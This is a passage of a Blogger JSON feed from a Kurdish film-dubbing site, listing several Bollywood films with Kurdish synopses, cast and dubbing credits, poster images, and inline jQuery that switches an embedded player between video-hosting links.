سەردار\"; var rating = \"4.1\"; var zhanarr = \"کۆمیدی - ئاكشن\"; var timing = \"١٤١ خولەک\"; var story = \"دوای گەڕانەوەی بۆ زێدی باوک و باپیرانی، پیاوێک لەگوندەکەی خۆی دەبێتە ئامانجی تۆڵەسەندنەوەی دەستەیەک\"; var aktar =  \"ئاجای دیڤگان - سۆناکشی سینها - سانجەی دەت\"; var barham = \"نیوڵاین\"; var darhenar = \"ئەشوینی دیر\"; var recordd = \"هێڤی هێژا\"; var bllawkrawatawa = \"راوان ئارسی\";   var server1 = \"\/\/vidmoly.to\/embed-dd9879o2mkyn.html\";$(\"#server1\").click(function(){$(\"#watch-server\").attr(\"src\",server1)}); var server2 = \"https:\/\/vtube.to\/embed-03vyi8n4tava.html\";$(\"#server2\").click(function(){$(\"#watch-server\").attr(\"src\",server2)}); var server3 = \"https:\/\/suzihaza.com\/v\/pg8pmbmrnwqwq5e\";$(\"#server3\").click(function(){$(\"#watch-server\").attr(\"src\",server3)}); var server4 = \"https:\/\/ok.ru\/videoembed\/3128000842338\";$(\"#server4\").click(function(){$(\"#watch-server\").attr(\"src\",server4)}); var server6 = \"https:\/\/sbfast.com\/e\/4og3x8rarnqf.html\";$(\"#server6\").click(function(){$(\"#watch-server\").attr(\"src\",server6)}); \u003C\/script\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.kurddoblazh.com\/feeds\/9126017423234699450\/comments\/default","title":"تعليقات الرسالة"},{"rel":"replies","type":"text/html","href":"https:\/\/www.kurddoblazh.com\/2022\/03\/son-of-sardaar-2012.html#comment-form","title":"0 تعليقات"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/701648618503250562\/posts\/default\/9126017423234699450"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/701648618503250562\/posts\/default\/9126017423234699450"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.kurddoblazh.com\/2022\/03\/son-of-sardaar-2012.html","title":"Son of Sardaar (2012)"}],"author":[{"name":{"$t":"مستەفا نەھرۆ"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02311823137775312668"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"31","height":"18","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEicDOx57QX45EhHMXz_D7-Ll-P2hAqvAqaiuRZRpDvh7RI-nEo3Fh1c9jqnlrYY7VgPI5xUd_26oERQO1n6h0jNpDVxyB9dlDpCJenPDC9CPfwRu9rSDeZzlHHScewaig\/s150\/timthumb.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjaINPOmNuFJAOiG-2UxVykmlj6vhzXNczCQ3mN2IBbG5AYASN-ZJHn2oKLZEESjIGbZogG8FEc9YfIEocmsUkYJzoo564iLqJUtQPUX2oL8PeUAY__K400BLyBArEn2jmSi5xFkjxlhcEXpcw2Rkzcyg8nHh37blRualO9sijF7M9qJyNA5poPhco7\/s72-c\/1648489290921.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-701648618503250562.post-5160745090432359197"},"published":{"$t":"2022-03-24T11:43:00.000-07:00"},"updated":{"$t":"2022-08-18T18:08:10.244-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"بۆڵیود"},{"scheme":"http://www.blogger.com/atom/ns#","term":"فیلم"}],"title":{"type":"text","$t":"Hello Mumbai: Salaam Mumbai (2016)"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj5QTCfgV77hhOLwpgGvQ7gXLdPSf-_UgiTenb7RyG9RiUtFINV-WP5bABh6LPkFuO4XTTHckxn1ekDgeHTXLoSvYAWMqfsS9jpyQ5bYrexXZNqYlvMURpGu1lDNCU1hkZ61aus2-Y1MtqBWtaqf0jRAO2zPDYWiDgbidROo74PYjQGiTB9KfsM8ahR\/s1600\/1648147146316.jpg\" style=\"display: block; padding: 1em 0; text-align: center; \"\u003E\u003Cimg alt=\"\" border=\"0\" data-original-height=\"4096\" data-original-width=\"2728\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj5QTCfgV77hhOLwpgGvQ7gXLdPSf-_UgiTenb7RyG9RiUtFINV-WP5bABh6LPkFuO4XTTHckxn1ekDgeHTXLoSvYAWMqfsS9jpyQ5bYrexXZNqYlvMURpGu1lDNCU1hkZ61aus2-Y1MtqBWtaqf0jRAO2zPDYWiDgbidROo74PYjQGiTB9KfsM8ahR\/s1600\/1648147146316.jpg\"\/\u003E\u003C\/a\u003E\u003C\/div\u003E \u003Cbr\/\u003E\u003Cdiv class=\"spanshare\"\u003Eبینینی ڕاستەوخۆ\u003C\/div\u003E\u003Cdiv class=\"server-wrapper\"\u003E\u003Ca id=\"server1\" href=\"javascript:void\" title=\"Watch Server\"\u003Eڤیدمۆلی\u003C\/a\u003E\u003Ca id=\"server2\" href=\"javascript:void\" title=\"Watch Server\"\u003Eکورد دۆبلاژ\u003C\/a\u003E\u003Ca id=\"server3\" href=\"javascript:void\" title=\"Watch Server\"\u003Eستریم ئێسبی\u003C\/a\u003E\u003Ca id=\"server4\" href=\"javascript:void\" title=\"Watch Server\"\u003Eپرۆتۆن\u003C\/a\u003E\u003Ca id=\"server5\" href=\"javascript:void\" title=\"Watch Server\"\u003Eیوزەر کڵۆد\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"video-wrapper\"\u003E\u003Ciframe id=\"watch-server\" width=\"560\" height=\"315\" src=\"\/\/vidmoly.to\/embed-hptlwzh2292u.html\" frameborder=\"0\" allow=\"accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture\" allowfullscreen\u003E\u003C\/iframe\u003E\u003C\/div\u003E\u003Cbr\/\u003E\u003Cdiv class=\"spanshare\"\u003Eدابەزاندن\u003C\/div\u003E\u003Cdiv class=\"download-wrapper\"\u003E\u003Ca href=\"https:\/\/vidmoly.me\/d\/hptlwzh2292u#\" title=\"Download\" target=\"_blank\"\u003Eڤیدمۆلی\u003C\/a\u003E\u003Ca href=\"https:\/\/suzihaza.com\/f\/kg86mb32plj36r6\" title=\"Download\" target=\"_blank\"\u003Eکورد دۆبلاژ\u003C\/a\u003E\u003C\/div\u003E\u003Cbr\/\u003E\u003Cscript type=\"text\/javascript\"\u003Evar nawefilm = \"سڵاو مۆمبای\"; var rating = \"3.9\"; var zhanarr = \"درامی - ڕۆمانسی - کۆمیدی\"; var timing = \"١٠٧ خولەک\"; var story =   \"چیرۆکی ناسینی کچێکی هیندی و کوڕێکی ئێرانی دەگێڕێتەوە کە هەردووکیان خوێندکاری بەشی پزیشکین و تووشی ڕووداوێکی ئاڵۆز دەبن\"; var aktar =   \"محەمەد ڕەزا گوڵزار - دیا میرزا - بینیامین بەهادوری\"; var barham = \"نیولاین\"; var darhenar = \"قوربان‌ موحەمەد‌پور\"; var recordd = \"ڕاوان ئاڕسی\"; var bllawkrawatawa = \"ڕاوان ئاڕسی\";  var server1 = \"\/\/vidmoly.to\/embed-hptlwzh2292u.html\";$(\"#server1\").click(function(){$(\"#watch-server\").attr(\"src\",server1)}); var server2 = \"https:\/\/suzihaza.com\/v\/kg86mb32plj36r6\";$(\"#server2\").click(function(){$(\"#watch-server\").attr(\"src\",server2)}); var server3 = \"https:\/\/sbfast.com\/e\/go086xo1memd.html\";$(\"#server3\").click(function(){$(\"#watch-server\").attr(\"src\",server3)}); var server4 = \"https:\/\/protonvideo.to\/iframe\/b3d2ad051dffa1b57ec772548cbbf7f0\/\";$(\"#server4\").click(function(){$(\"#watch-server\").attr(\"src\",server4)}); var server5 = \"https:\/\/userscloud.com\/embed-i6lalgndrgqc.html\";$(\"#server5\").click(function(){$(\"#watch-server\").attr(\"src\",server5)}); \u003C\/script\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.kurddoblazh.com\/feeds\/5160745090432359197\/comments\/default","title":"تعليقات الرسالة"},{"rel":"replies","type":"text/html","href":"https:\/\/www.kurddoblazh.com\/2022\/03\/hello-mumbai-salaam-mumbai-2016.html#comment-form","title":"0 تعليقات"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/701648618503250562\/posts\/default\/5160745090432359197"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/701648618503250562\/posts\/default\/5160745090432359197"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.kurddoblazh.com\/2022\/03\/hello-mumbai-salaam-mumbai-2016.html","title":"Hello Mumbai: Salaam Mumbai (2016)"}],"author":[{"name":{"$t":"مستەفا نەھرۆ"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02311823137775312668"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"31","height":"18","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEicDOx57QX45EhHMXz_D7-Ll-P2hAqvAqaiuRZRpDvh7RI-nEo3Fh1c9jqnlrYY7VgPI5xUd_26oERQO1n6h0jNpDVxyB9dlDpCJenPDC9CPfwRu9rSDeZzlHHScewaig\/s150\/timthumb.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj5QTCfgV77hhOLwpgGvQ7gXLdPSf-_UgiTenb7RyG9RiUtFINV-WP5bABh6LPkFuO4XTTHckxn1ekDgeHTXLoSvYAWMqfsS9jpyQ5bYrexXZNqYlvMURpGu1lDNCU1hkZ61aus2-Y1MtqBWtaqf0jRAO2zPDYWiDgbidROo74PYjQGiTB9KfsM8ahR\/s72-c\/1648147146316.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-701648618503250562.post-7127680338856496890"},"published":{"$t":"2022-03-03T11:11:00.000-08:00"},"updated":{"$t":"2022-08-18T18:08:47.531-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"بۆڵیود"},{"scheme":"http://www.blogger.com/atom/ns#","term":"فیلم"}],"title":{"type":"text","$t":"Chhichhore (2019)"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhT8ehFYe8IHuGiqlGTwBKzCxw-zRxlGuDAbwI-1P4vVm08VTLnokvSxPh-IfSeh_hV_gBtFlgppcgmRdXfm8L2uKCa5Bc4bzAX4mSHKGJ3F7zk48VU6FUN-ZCcJ_UECUzEh5ZHoZ1kJ4UIc2_iQ-c5QhNtL4wYMHjXY-TYuvIkC5sgQu-MsnwkXa5gHw\" style=\"display: block; padding: 1em 0; text-align: center; clear: left; float: left;\"\u003E\u003Cimg alt=\"\" border=\"0\" data-original-height=\"4096\" data-original-width=\"2728\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhT8ehFYe8IHuGiqlGTwBKzCxw-zRxlGuDAbwI-1P4vVm08VTLnokvSxPh-IfSeh_hV_gBtFlgppcgmRdXfm8L2uKCa5Bc4bzAX4mSHKGJ3F7zk48VU6FUN-ZCcJ_UECUzEh5ZHoZ1kJ4UIc2_iQ-c5QhNtL4wYMHjXY-TYuvIkC5sgQu-MsnwkXa5gHw\"\/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr\/\u003E\u003Cdiv class=\"spanshare\"\u003Eبینینی ڕاستەوخۆ\u003C\/div\u003E\u003Cdiv class=\"server-wrapper\"\u003E\u003Ca id=\"server1\" href=\"javascript:void\" title=\"Watch Server\"\u003Eڤیدمۆلی\u003C\/a\u003E\u003Ca id=\"server2\" href=\"javascript:void\" title=\"Watch Server\"\u003Eپرۆتۆن ڤیدیۆ\u003C\/a\u003E\u003Ca id=\"server3\" href=\"javascript:void\" title=\"Watch Server\"\u003Eستریم ئێسبی\u003C\/a\u003E\u003Ca id=\"server4\" href=\"javascript:void\" title=\"Watch Server\"\u003Eرینیمۆ\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"video-wrapper\"\u003E\u003Ciframe id=\"watch-server\" width=\"560\" height=\"315\" src=\"\/\/vidmoly.to\/embed-u5ty5llkv8yo.html\" frameborder=\"0\" allow=\"accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture\" allowfullscreen\u003E\u003C\/iframe\u003E\u003C\/div\u003E\u003Cbr\/\u003E\u003Cdiv class=\"spanshare\"\u003Eدابەزاندن\u003C\/div\u003E\u003Cdiv class=\"download-wrapper\"\u003E\u003Ca href=\"https:\/\/vidmoly.to\/d\/u5ty5llkv8yo\" title=\"Download\" target=\"_blank\"\u003Eڤیدمۆلی\u003C\/a\u003E\u003C\/div\u003E\u003Cbr\/\u003E\u003Cscript type=\"text\/javascript\"\u003Evar nawefilm = \"دۆراوەکان\"; var rating = \"8.5\"; var zhanarr = \" دراما - کۆمیدی\"; var timing = \"١٤٣ خولەک\"; var story =   \"پۆلێک لە دەرچووانی بەشی ئەندازیاری دوای چەندساڵێک دوورکەوتنەوەیان لەیەکتری ئەوا چیڕۆکە سەرکێشییەکەیان لەقۆناغی زانکۆ بەیەکیان دەگەیەنێتەوە\"; var aktar =   \"سوشاننت سینگ ڕاجپوت - شرادها کاپوور - ڤارون شارما\"; var barham = \"نیولاین\"; var darhenar = \"نیتیش تیواری\"; var recordd = \"راوان ئارسی\"; var bllawkrawatawa = \"کەمال لێرین\";  var server1 = \"\/\/vidmoly.to\/embed-u5ty5llkv8yo.html\";$(\"#server1\").click(function(){$(\"#watch-server\").attr(\"src\",server1)}); var server2 = \"https:\/\/protonvideo.to\/iframe\/203f22debef1c48ff4bd64441497f1c4\/\";$(\"#server2\").click(function(){$(\"#watch-server\").attr(\"src\",server2)}); var server3 = \"https:\/\/viewsb.com\/e\/ce7u6ndre8rt.html\";$(\"#server3\").click(function(){$(\"#watch-server\").attr(\"src\",server3)}); var server4 = \"https:\/\/viewsb.com\/e\/ce7u6ndre8rt.html\";$(\"#server4\").click(function(){$(\"#watch-server\").attr(\"src\",server4)});   \u003C\/script\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.kurddoblazh.com\/feeds\/7127680338856496890\/comments\/default","title":"تعليقات الرسالة"},{"rel":"replies","type":"text/html","href":"https:\/\/www.kurddoblazh.com\/2022\/03\/chhichhore-2019.html#comment-form","title":"0 تعليقات"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/701648618503250562\/posts\/default\/7127680338856496890"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/701648618503250562\/posts\/default\/7127680338856496890"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.kurddoblazh.com\/2022\/03\/chhichhore-2019.html","title":"Chhichhore (2019)"}],"author":[{"name":{"$t":"مستەفا نەھرۆ"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02311823137775312668"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"31","height":"18","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEicDOx57QX45EhHMXz_D7-Ll-P2hAqvAqaiuRZRpDvh7RI-nEo3Fh1c9jqnlrYY7VgPI5xUd_26oERQO1n6h0jNpDVxyB9dlDpCJenPDC9CPfwRu9rSDeZzlHHScewaig\/s150\/timthumb.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhT8ehFYe8IHuGiqlGTwBKzCxw-zRxlGuDAbwI-1P4vVm08VTLnokvSxPh-IfSeh_hV_gBtFlgppcgmRdXfm8L2uKCa5Bc4bzAX4mSHKGJ3F7zk48VU6FUN-ZCcJ_UECUzEh5ZHoZ1kJ4UIc2_iQ-c5QhNtL4wYMHjXY-TYuvIkC5sgQu-MsnwkXa5gHw=s72-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-701648618503250562.post-5960959069643908504"},"published":{"$t":"2022-03-01T08:11:00.000-08:00"},"updated":{"$t":"2022-08-18T18:09:27.455-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"بۆڵیود"},{"scheme":"http://www.blogger.com/atom/ns#","term":"فیلم"}],"title":{"type":"text","$t":"Pushpa: The Rise (2021)"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiC-5RhrWhyKInWkplJRY0dGke80Atd2dO0C0zFc96ceZ7Tx1ftCDSFwbs-8finu48IpBZkhdp7BhE7oxEBhMloPxH1CZdwErhy5k7RZYIGeOUwI-SDiKNsjdttIukF3_mJa8l7QBSjMJQVMHI8pUTD-7pTrx8mSQzWBqsbCizWjWmcUPjgCqxT143L\" style=\"display: block; padding: 1em 0; text-align: center; \"\u003E\u003Cimg alt=\"\" border=\"0\" data-original-height=\"2560\" data-original-width=\"1704\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiC-5RhrWhyKInWkplJRY0dGke80Atd2dO0C0zFc96ceZ7Tx1ftCDSFwbs-8finu48IpBZkhdp7BhE7oxEBhMloPxH1CZdwErhy5k7RZYIGeOUwI-SDiKNsjdttIukF3_mJa8l7QBSjMJQVMHI8pUTD-7pTrx8mSQzWBqsbCizWjWmcUPjgCqxT143L\"\/\u003E\u003C\/a\u003E\u003C\/div\u003E \u003Cbr\/\u003E\u003Cdiv class=\"spanshare\"\u003Eبینینی ڕاستەوخۆ\u003C\/div\u003E\u003Cdiv class=\"server-wrapper\"\u003E\u003Ca id=\"server1\" href=\"javascript:void\" title=\"Watch Server\"\u003Eڤیدمۆلی\u003C\/a\u003E\u003Ca id=\"server2\" href=\"javascript:void\" title=\"Watch Server\"\u003Eسێرڤەری خێرا\u003C\/a\u003E\u003Ca id=\"server3\" href=\"javascript:void\" title=\"Watch Server\"\u003Eستریم ئێسبی\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"video-wrapper\"\u003E\u003Ciframe id=\"watch-server\" width=\"560\" height=\"315\" src=\"\/\/vidmoly.to\/embed-zwut58ss65u6.html\" frameborder=\"0\" allow=\"accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture\" allowfullscreen\u003E\u003C\/iframe\u003E\u003C\/div\u003E\u003Cbr\/\u003E\u003Cdiv class=\"spanshare\"\u003Eدابەزاندن\u003C\/div\u003E\u003Cdiv class=\"download-wrapper\"\u003E\u003Ca href=\"http:\/\/vidmoly.me\/d\/zwut58ss65u6\" title=\"Download\" target=\"_blank\"\u003Eڤیدمۆلی\u003C\/a\u003E\u003C\/div\u003E\u003Cbr\/\u003E\u003Cscript type=\"text\/javascript\"\u003Evar nawefilm = \"پوشپا\"; var rating = \"7.9\"; var zhanarr = \"ئەكشن - سەركێشی - تاوان\"; var timing = \"١٧٩ خولەک\"; var story =   \"کۆڵبەرێکی سەربەرز بەناوی پوشپا بە بەکارهێنانی زیرەکی خۆی دەچێتە ناو سندیکای قاچاخچی سوورەوە و هەوڵدەدات ڕێگا خۆش بکات بۆ بەڕێوەبردنی پیشەسازی، بەڵام چەندین ڕکابەری هەیە\"; var aktar =   \"فەهەد فەسیل - ڕەشمیکا ماندانا - ئەلو ئارجون\"; var barham = \"نیولاین\"; var darhenar = \"سوکومار\"; var recordd = \"کەمال لێرین\"; var bllawkrawatawa = \"کەمال لێرین\";  var server1 = \"\/\/vidmoly.to\/embed-zwut58ss65u6.html\";$(\"#server1\").click(function(){$(\"#watch-server\").attr(\"src\",server1)}); var server2 = \"https:\/\/ok.ru\/videoembed\/3260641643017\";$(\"#server2\").click(function(){$(\"#watch-server\").attr(\"src\",server2)}); var server3 = \"https:\/\/viewsb.com\/e\/qvpvwjrpkyfx.html\";$(\"#server3\").click(function(){$(\"#watch-server\").attr(\"src\",server3)}); \u003C\/script\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.kurddoblazh.com\/feeds\/5960959069643908504\/comments\/default","title":"تعليقات الرسالة"},{"rel":"replies","type":"text/html","href":"https:\/\/www.kurddoblazh.com\/2022\/03\/pushpa-rise-2021.html#comment-form","title":"0 تعليقات"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/701648618503250562\/posts\/default\/5960959069643908504"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/701648618503250562\/posts\/default\/5960959069643908504"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.kurddoblazh.com\/2022\/03\/pushpa-rise-2021.html","title":"Pushpa: The Rise (2021)"}],"author":[{"name":{"$t":"مستەفا نەھرۆ"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02311823137775312668"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"31","height":"18","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEicDOx57QX45EhHMXz_D7-Ll-P2hAqvAqaiuRZRpDvh7RI-nEo3Fh1c9jqnlrYY7VgPI5xUd_26oERQO1n6h0jNpDVxyB9dlDpCJenPDC9CPfwRu9rSDeZzlHHScewaig\/s150\/timthumb.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiC-5RhrWhyKInWkplJRY0dGke80Atd2dO0C0zFc96ceZ7Tx1ftCDSFwbs-8finu48IpBZkhdp7BhE7oxEBhMloPxH1CZdwErhy5k7RZYIGeOUwI-SDiKNsjdttIukF3_mJa8l7QBSjMJQVMHI8pUTD-7pTrx8mSQzWBqsbCizWjWmcUPjgCqxT143L=s72-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-701648618503250562.post-749395044983097366"},"published":{"$t":"2022-02-21T12:27:00.000-08:00"},"updated":{"$t":"2022-08-18T18:09:33.994-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"بۆڵیود"},{"scheme":"http://www.blogger.com/atom/ns#","term":"فیلم"}],"title":{"type":"text","$t":"Dream Girl (2019)"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhYgvNuW4XQos7Rt6rygVc3-F7H_6Vrz53SscXELha0zZCbv42851d4taczAYlT-zzpeHBQLbLY2sMhQajOkjQMMUZzA44ZOil9v0c0PiYTbmFPkd2094T-8XY_RuMZPN7Zt4qbKPtXIQNv1zh5IAhBx0EdYg5gbnxLitlUoWCYq2zFHrVwAF44z13m\" style=\"display: block; padding: 1em 0; text-align: center; \"\u003E\u003Cimg alt=\"\" border=\"0\" data-original-height=\"4096\" data-original-width=\"2728\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhYgvNuW4XQos7Rt6rygVc3-F7H_6Vrz53SscXELha0zZCbv42851d4taczAYlT-zzpeHBQLbLY2sMhQajOkjQMMUZzA44ZOil9v0c0PiYTbmFPkd2094T-8XY_RuMZPN7Zt4qbKPtXIQNv1zh5IAhBx0EdYg5gbnxLitlUoWCYq2zFHrVwAF44z13m\"\/\u003E\u003C\/a\u003E\u003C\/div\u003E \u003Cbr\/\u003E\u003Cdiv class=\"spanshare\"\u003Eبینینی ڕاستەوخۆ\u003C\/div\u003E\u003Cdiv class=\"server-wrapper\"\u003E\u003Ca id=\"server1\" href=\"javascript:void\" title=\"Watch Server\"\u003Eڤیدمۆلی\u003C\/a\u003E\u003Ca id=\"server2\" href=\"javascript:void\" title=\"Watch Server\"\u003Eکورد دۆبلاژ\u003C\/a\u003E\u003Ca id=\"server4\" href=\"javascript:void\" title=\"Watch Server\"\u003Eستریم ئێسبی\u003C\/a\u003E\u003Ca id=\"server6\" href=\"javascript:void\" title=\"Watch Server\"\u003Eپڕۆتۆن\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"video-wrapper\"\u003E\u003Ciframe id=\"watch-server\" width=\"560\" height=\"315\" src=\"\/\/vidmoly.to\/embed-5qhiqvts2o0t.html\" frameborder=\"0\" allow=\"accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture\" allowfullscreen\u003E\u003C\/iframe\u003E\u003C\/div\u003E\u003Cbr\/\u003E\u003Cdiv class=\"spanshare\"\u003Eدابەزاندن\u003C\/div\u003E\u003Cdiv class=\"download-wrapper\"\u003E\u003Ca href=\"https:\/\/vidmoly.me\/d\/5qhiqvts2o0t\" title=\"Download\" target=\"_blank\"\u003Eڤیدمۆلی\u003C\/a\u003E\u003Ca href=\"https:\/\/suzihaza.com\/f\/pg8pmbmq8pr1e7j\" title=\"Download\" target=\"_blank\"\u003Eکورد دۆبلاژ\u003C\/a\u003E\u003C\/div\u003E\u003Cbr\/\u003E\u003Cscript type=\"text\/javascript\"\u003Evar nawefilm = \"کچی خەونەکان\"; var rating = \"7\"; var zhanarr = \"كۆمێدی - ڕۆمانسی\"; var timing = \"١٤٢ خولەک\"; var story =   \"کوڕێك بۆ باشتر کردنی باری ژیانی خۆی پەنا دەباتن بۆ کارێک و لە داهاتوو ئەم کارەی کێشەی بۆ دروست دەکات\"; var aktar =   \"ئانو کاپوور - نوشرات خەروچە - ئایوشمان خوێرانە\"; var barham = \"نیوڵاین\"; var darhenar = \"ڕاج شەهاندیلیا\"; var recordd = \"کۆسار پێنجوێنی\"; var bllawkrawatawa = \"ڕاوان ئاڕسی\"; var server1 = \"\/\/vidmoly.to\/embed-5qhiqvts2o0t.html\";$(\"#server1\").click(function(){$(\"#watch-server\").attr(\"src\",server1)}); var server2 = \"https:\/\/suzihaza.com\/v\/pg8pmbmq8pr1e7j\";$(\"#server2\").click(function(){$(\"#watch-server\").attr(\"src\",server2)}); var server4 = \"https:\/\/viewsb.com\/e\/jel469l5if94.html\";$(\"#server4\").click(function(){$(\"#watch-server\").attr(\"src\",server4)}); var server6 = \"https:\/\/protonvideo.to\/iframe\/2ab070d4066ecdde5f32f43c792a2b6d\/\";$(\"#server6\").click(function(){$(\"#watch-server\").attr(\"src\",server6)}); \u003C\/script\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.kurddoblazh.com\/feeds\/749395044983097366\/comments\/default","title":"تعليقات الرسالة"},{"rel":"replies","type":"text/html","href":"https:\/\/www.kurddoblazh.com\/2022\/02\/dream-girl-2019.html#comment-form","title":"0 تعليقات"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/701648618503250562\/posts\/default\/749395044983097366"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/701648618503250562\/posts\/default\/749395044983097366"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.kurddoblazh.com\/2022\/02\/dream-girl-2019.html","title":"Dream Girl (2019)"}],"author":[{"name":{"$t":"مستەفا نەھرۆ"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02311823137775312668"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"31","height":"18","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEicDOx57QX45EhHMXz_D7-Ll-P2hAqvAqaiuRZRpDvh7RI-nEo3Fh1c9jqnlrYY7VgPI5xUd_26oERQO1n6h0jNpDVxyB9dlDpCJenPDC9CPfwRu9rSDeZzlHHScewaig\/s150\/timthumb.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhYgvNuW4XQos7Rt6rygVc3-F7H_6Vrz53SscXELha0zZCbv42851d4taczAYlT-zzpeHBQLbLY2sMhQajOkjQMMUZzA44ZOil9v0c0PiYTbmFPkd2094T-8XY_RuMZPN7Zt4qbKPtXIQNv1zh5IAhBx0EdYg5gbnxLitlUoWCYq2zFHrVwAF44z13m=s72-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-701648618503250562.post-1118581999371638021"},"published":{"$t":"2022-02-17T03:20:00.000-08:00"},"updated":{"$t":"2022-08-18T18:10:22.436-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"بۆڵیود"},{"scheme":"http://www.blogger.com/atom/ns#","term":"فیلم"}],"title":{"type":"text","$t":"Bhoot Police (2021)"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjZkpDXBqTZ17k0yuIdIJsZ6HdV7pDdsxVZH_sxzwmkgBqgBW5RLqVi1qpNJ6A7yC8aaNJt9xqVyLwZhOeMp5aJGE0_QHyLbKig3M3XKEFRs92Iwgljbq4fEOzAVtfPv_mxFxYgKvoWFCNWOwCgImELfULIa3xzLAFIj5UXyIm-8HExaPQBx4JzHLKhOQ\" style=\"display: block; padding: 1em 0; text-align: center; \"\u003E\u003Cimg alt=\"\" border=\"0\" data-original-height=\"4096\" data-original-width=\"2728\" 